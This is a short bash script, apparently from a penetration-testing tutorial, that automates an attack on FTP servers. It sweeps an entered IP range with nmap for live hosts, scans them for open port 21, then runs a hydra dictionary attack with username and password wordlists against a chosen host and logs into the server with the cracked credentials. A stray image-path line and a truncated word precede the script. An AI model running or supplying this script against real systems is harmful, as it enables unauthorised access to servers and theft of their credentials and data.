 Credentia
#!/bin/bash
tput clear
#Nmap Host Identification
echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
echo "Please Enter the Scan Range:"
read ip_range
nmap -sP $ip_range -oG out.txt
cat out.txt | grep Up > out1.txt
cat out1.txt | cut -d " " -f2 > open.txt
#Nmap FTP scan
nmap -p 21 `cat open.txt` -oG final.txt
cat final.txt | grep open > ftp.txt
echo ""
echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
cat ftp.txt | cut -d " " -f2
# FTP Dictionary Attack
echo ""
echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
echo "The script will perform dictionary attack on the selected host using hydra."
read ip_addr
hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
echo ""
echo "Now that you have obtained the credentials, let us login to the FTP Server."
echo "Enter the IP address of the FTP server:"
read ftp_ip
ftp $ftp_ip